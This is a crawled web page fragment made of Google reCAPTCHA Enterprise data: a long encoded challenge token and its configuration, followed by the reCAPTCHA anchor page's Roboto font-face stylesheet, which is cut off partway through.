CncKJShDColLDpQMKwqDChnpyMMKhDAxSPQhkwpbCoMKnDWRcfDfCpsK0w4p1w6/CgsO/[base64]/[base64]/CuyrChnrDp8KEQRDCr8OMMgwfw6PCo8K/wplscMK8w7Izw59TwogeLAtdRsKtwrBdwqLChUbDpcKLBSvCqivDiMKrwp9OPGlrMSTChMOfBcKfQcKMV8KGw7QSwr7CqMOMHcOJwoJkMMOUBFzDoxVgwqDCmcOxw4cLw5jCg8KAwpMYesKaa8ONTsKxU8OTWibDsAcawqNewpnClzlFwovDrsKUw6TDmUg/WsOowoQ9QFZ0w5xLw64LPcKXc8OVw5zCqxgmHsK7CmHCjkc+w4VNbH/[base64]/CvcOcR8KiD29Hwq/DuMOQTcORwooTDMOAOjHDrsKdw5XCi1fDpj5xw73DlMOJw6kqPFhwMMONKA/[base64]/CjsOcbMKdwp1jwp3Cm8Klw6pICcOuwpbCvsK7I8OvQy3DmMOEESLChRVDC8Kyw4TCq8O4csOSNsKAw4vDnkrCpRvCtUfCoyPCjMOCNTUKw4B/w67DvsKcHHHDo0zClCQxwrrCkcKRLsKCwqwgw6Q5wq7CpMOQS8OEEEDCtMK4w4zDnB3CjWjDrcKKw71/G8KGbWIZDsKSOcKcFMKXCRUrIsKaw4MyOFnDl8KPR8K9woxZwo8qNEVfw4BWwqfDo8K/bMKNwp0Xw6nDtsKawozDnRgdVsK2w7TDnlHDhMOlw68fwp1QwqnCksOPwq/DjTh/w6VmwpVIw5zCvRPDnjhmYmNXNcKswrwFZ8OQw7LDjkHDl8OewrZvQMO+E13ClMKyDhAZYicqwo9UwppvbW/Cp8OGdUjCsMKiClo6wr1JDsOow47CjCbDg3PCvDLDlcK0wqzCj8ODSMKwYGPDjXZswoFnbMOnw68Tw6EOBMOoAR/Dr8K7fcKFw7HDjsO+XQU2CcK5wozDrjJ8wq7Cs3HDmsO5EsOtSSjDlDfCpn7CvsK4dSDDjlQdwrZRORtKFcOSw4JOI8K0wqLCjWHCvS7DuMKBw6TCoxZsw5TDpiBPN8Ocw63DkTDCghBQw4DCiX0Awo/CmsKOScOWbsKnw6vCjEJ1XTLDoHR9wqRwW1jCo0gbwpvCiMKsamowwoVgwoV2wqNIw7cxMsOyUMOgwoVBwo4WaWnDmFsALcOwwqTCrwBRwpgrwqnDt8O/GsO7HsO1HEkwwrESwrXCrsO2VcKYImlVJsOrHTvDqk7DuXjCtsKTbsOfwp5xDcOYw43CjWkQwqnCjsODdcKGwrLCsBLDrmQdw70Uw6Zmw6BjwrMuwqJDQMKaFcKIw7PCvMOPGMKHAW7DiFQ9eMOHwo/DrMKiw5xGR8KdBMO4woTCu8OYS3oGw6/[base64]/wpEdZE7CncKbFcOLC8OmLsKvQcKBwpdkw5N6XzICQ2Znw4DCiWfDsmYZwoXCnMOvcAUvPhXDscK6QD8lB8OgNjvCkcOeAgAVw6VLwrvDgcKZSm3CiG/Ck8K6wpnDn8KrGzjDnAjDt3rCiMObLFzDiwI6LgvCljETw4/CusOxdjvDnhF/[base64]/[base64]/[base64]/Du8KTw7TCvxYvNMKtw5TDpsOuLsKjwrg/[base64]/[base64]/[base64]/DgMOIw5nCuXPDncKsw4rCqsOjw4ISf8OlY8KRR8O8d8K8wqowTsOSVAVdw7rDtRY0wppbw73Dkj7CksOKXcO0ITnDpMOfw4XDixJDwq05NUATw48YRcK5MsOGw7ljLwZ2woxGNzPCvWZKVMOzVTghaMOiw6TCliYTSsKuWMKeEcK5NAPCtE7Dp8Onw5/[base64]/wo1bw5Bwwr8Ww4ZMwpUJw6nCjFbCk20FEMORJ0M3ZsO/OMOAFxPCoRQNakdBPBgbC8Kzwp9IwosDwrvDlMO4fMKtLsONwpnCt8O9SRfCksKRwrXClzB7woBAw5nCmcKGKsKGKsOSEghEwqkzCcONOywqwpjCrEHDvHJ7w6lCdifCicKBPzE8BDvDs8KVwoIHbMOVw7TCpMOwwp/DlQFcBXrDlsKaw6HDhmB5w5DDu8O1wqkBwp3DnsKHwqDClcKoQxIKwpzCnwLDiA9gw7jCnMKVwpVsKsKFw6IPO8KMwq9fO8Knw6HDtsKqKcO0RsOyw6vCiBnDusKRw750f8OVJMOsd8OawqbDvsOxD8OaMAPDmiN/w6Vbw6TDjsODF8OeBsO9MsOcGnElQVDChATCo8OGDGtxw7k2w57Di01mDA3CrxBHecOGcsOew5nDvsOUwozCqQvDkVHDl1VSw6LCpi/CnsOPwoDDkjXDusK1woNDw6pyw6ALw6U1LAXCqRnDoyQAw5/[base64]/LlYwwrPDhmDDuMODw5Bfw5t5w4rDgMKSw4cvSV3DgMKSwqQewrB1wo/[base64]/[base64]/CkixxeG84P1TCkMKVwpg2w6V8wpdmKcKPHcO1woDDiCPDiDUDw7QIN33DgMOXwrNKXBlxBcOVwoQ2dsOYSxBCw78ew5x4CznDmMOiw4/Cr8OiLAJfw7XDvsKAwpLCvAPDtm/DvV/Cr8OLw5J8w4M9wqvDmSvCnWMLwoh0TQjDrsKkDkTDsMKtOSDCv8OQDMKzVhTDu8O0w77Ch04ILMO4w63CqgE1woZUwqbDiRcNw4ovaih2csOUwohdw50Yw44UC39/w5A2wpZoUn92D8Onw7LCnkpaw4AEfUYNcW3Du8Oww55cZsKAdMOtEsKCLcKWwrPDlAQ9w7DDgsKNcMKhwrJvJMORDCoWHxAUwrhJw6FqYcOUdHrDtQ1WLMOfwrvCisK+wqY+XB/DhcOaEEcSLsO7wp/CksKGwpnDpcKZwqTCosOXw5XCtg1INMOzwr8NVxoWw5rCnwjDg8Ozw7fDsMK4FcOWw7nDr8K7wqfCil1BwocEYsKNwph2wrZjw4PDscO6J2bCo1DCkQRywpwvM8KTwo/DhcKuQcK4wo/CrsKmw5h3PBPDksKEwrHCvsOyW3vDrQB1wojDh3A7wpHCqizCs0llI1xlZ8KNNlk1B0TDv0/[base64]/CicOHcFIGDiLChmcaw7bChy9fwoDCqx3DqSZzw5nCosOFZRfCu8OibMKOw6ZLOsOQw6Z4wpUdwo3CpsOxwrIEXhrDpMOkAk0xwqnDtFRPP8OMTRzDkRZgalzDl8OeWF7Ch8Kcw5lJwo/DvcKKDMK/JQbDnsOReCxWOUYXQMOLOCIaw5F6WsO3w77CkmZPLnHCqxjCoQ1VcMKqwrwPJUQLXwTCiMK5w6opK8K2WsO9awZRwpZWwrHCugHCocKFwoDDtcKyw7PDvhs7wp/CpksVwqPDocKYT8KTw7bCk8KMYkLDgcKoYsKQBsKmw7x+H8OsRFzDgcOcEzDDr8Onwq/[base64]/DpcKywrPChH5eIMKTwpHCqX8Zw4fDvsOTL8Ovw6PClsOpY20Nw7jCoj0owqbChcKhYi0VVsOkQz7DocOtwqHDnBtcIcKVCn7DiMK9bw8fTsOifkhNw7XClEgOw5kzB3PDksOowpnDvcOfwrjCp8OiasO1w7nChcKNUMOzw7HDtsKmwpnDjVtGA8ONw5PDmsO1w6h/CiIlM8O0w6nDp0d6w7JOwqPDlGV+w77CgWrCpcO4w7/[base64]/[base64]/DgcKwLcKDKWAZw5vCpcOwERLDkMKIGUnDtRHDoBbDoAwCfMOrRsKsQMOhwpR9w7MBw6HDscKzwonDomnCp8Oqw6UPw5vDigLDqngUHS0OImDCkcKZwoovB8OfwqIKwowNwq1YaMKHw7DDgcOvKmwoEMOkw493w6rCoR4YLsK6TE/CpcOZB8OxT8OEw7dew5ZDXcOAHcKiHcONw4nDh8Kvw43CmcOtJyrCisODwps5wprDvllBw6Zowp7DiyQtwp3Cj3V/woHDk8KTFgs4RsKZw6h2PnbDrFbDr8KUwr8/[base64]/CgzR5IcOUwqQBw5rCtMKGOjTDuR4kOMKrCcK7Dh1mw7A0BsOJOcOXbMORwopbwp1cQcO8w5sfeSBOwqstZsKmwqgTw6pxw4rDtkMsIcOawoFRwogowrzDtsONw53DhcOtKcKhARM8w5w+e8OSwoPDsDnCtMKZw4PCvMKXMFjDnj/CpcKyZsO0JVAqCEEXw4jDmcOkw6IbwqU5w6tGw7ZDI0JxKWsNwp3CvGxkAMOTwqPCqsKaXjjCrcKCdlM2woxFKcOxwrzDsMO/w755W3o3wqhNf8KrLxPDmMKDwq97w5bDjsOJJMK/OcOQasOVCMKuw7zDosOLwpbDrSrCrMOrbMOPw7wKUG7DoF/[base64]/DhFbDpiY6w6jDnsKXUcO+L8O0w5d8wp17dMOfPBUgw44KIx/DhcKHwqFvBMOLwrzDtmxkLsOSwp3DvMO9w7rDvE4ycsKQTcKkwrYyGWAXw4IRwpTDrcKwwqgIU37DnjnCksObw4UuwokBwoLCoAsLWMO7ZUhrw6PDkUfDusO+w65IwqHDuMOsImRQQcOAwo/[base64]/[base64]/wrtpQcONwpHDqBg1w4nDhcODUXHClis7BH3DiF/DsMOaw5hTK3zDon/Dq8OdwrYwwqzDtCHDqAwCwovCpA7Ch8OqOVpiNjbChGnDmcO5w6TCpcK3NCvCoG/Dh8K7F8OawpbDgRgXw4ROIMKARVQvX8Olw74YwoPDtz9SYsKDIBR2w4vCrcK6wo3Dn8O3wrzDvMK2wq4zVsKNw5B1wpLClsOUE28+woPDgsKzwobDuMKnAcKyw7tOK1B6wpoSwqRefDZ/w6YvH8Kmwo03JwPDjRB6QVjCgMKcw4jDmsOJw51BMR/DogjCsR3DmcOcNzfClQ7CpsKUw5ZEwrbCj8KZWMKfw7VhHQxjwrTDmcKFdDRMDcOjV8OKC03CkcOawrFCMMODA3Quw7PCp8OubcOhw5jClW3CslhsYgwmcn7DhcKEw43ClGcZbsODOsOew5bDgMO6AcOPw5YGDsOPwrk7wqBXwp3Co8KjTsKVwo/DmsK7AsOEwozCmsOUw4fCqVTCrg45w5ZCHcOcw4bCgsOUP8Klw4PDqMKhAhwywrzCr8KIDMO0TcKkw65QFcO3H8ONw7JqUcKwYhxnw4nChMKUAh1ILcKUw5fDoRJ4Cm/Dn8O0RMO/TkdRU2jDkMO0DBN7SHsdMsOsQHnDisONQsK/DcKAwqXCuMObKDrCjmUxw7nDnsOfw6vClcKFfVbDhHjDj8KZwoQhcljCr8Ogw4rCq8KhLsK0wosJDnbDu2NzD0/Dr8OzHRzCsVDDlVl/wqMpBzLCvlp2w7jCsDlxw7bCvMOnwofCjD7DuMOSw5FUwp/CicO9wpN5wpFpw4/[base64]/F8Otw6EXGmHCpxYbR8OuwoTDsMOkw5HCrBpzwqc/FSzDng7CuETDvsOTJicKw6LClsOYwr/DucKHwrvCoMOpJzTCh8KQw4PDkkEKwp3CqSfDiMOwWcK0wqDDiMKAYyvDl2XCjMK9SsKcwrHCvWhSw7nCpcKpw6NbXMKsJU/[base64]/Fik1w4zCsQXCuBxiwpoXw5zCtVULYR4EwpHCncK3dcKzAiXCi2nDkMK7woTDgFtfb8KUeG7DgC7CrcO0wrpOGS3Dt8K/YAcaJyHDgcKEwqhxw47DrsONw6DCq8Otwo3CqyvDn2UDD2Vlw4bCpcOZITfDmcOww486w4TDncKewr3DkcOcw5DCm8O4w7bChMKOEMOwTcK+w4/CsUd6wq3CgQUWJcOgIlhlGMO6w7EPwrZSw7HCocOrCU8lwrkwTcKKwoJUw4bDsnDDnEzDtkl6wo/Dmw1nw4INBUXClg7DiMOfH8KYHBovJMK0W8Kqbm/DkgLDusKCVjzCrsONwpjCvX4sAcO4eMKww70lY8Oyw5/[base64]/Cn0bDiTvDrHomacOEa8KFwoXClsOzw4PDr3LCqMOAdcK8DRjDnsOFwqQKY0zDskPDoMOXWFZUw5xgwrpnw5VUw73DpsOCfsOqw4/DhcOyTwppwqA+w7QqbcOOJWpkwpNlw6PCi8OUOiBhLsOXw7fCkMKawqjCkBN6HcOAB8OcfTssC0DChmdFw5bDt8OLw6DCp8K9w4zDncKWwqg0wpfDnCkswqB/[base64]/CnFLDnsOMw73CkcOmw7HCl8Kyw6zCuMOjw5HDhRN3DkhLc8Kmw4oafSnCrjDDuDXCsMKeCMO4w6wjc8K3LcKDVsKzV2dvGMOvAkxuEBvCnS3Diz1pc8OMw6rDtsOQw6sRDWnDsncSwpXDtyXCsk9VwoLDuMKKETvDhUXCn8OAL3HDvl7CtsOXZMKF\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.autolabhowell.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225SEnzWXJy+pAd5Yt5YSQbFNPlo0pYKkfnoytl4wgNqk\\u003d\x22,1,0,null,1,1769371468631,0,0,[44,142,56,126,56],null,[154,157,86,8],\x22RC-zkxkfjDXVIfwMQ\x22,null,null,null,null,null,\x220dAFcWeA6LQH1HmKlz872RqOmoQazE8lg1iSApSJv6sEbd1F0Tw_ksz86DdplH8HO7i-Xd3EogPCnxm3Mus4ROf_3gvwPBVPMblg\x22,1769454268438]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYXV0b2xhYmhvd2VsbC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n4u79omf9sg0
body_size: 48562
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
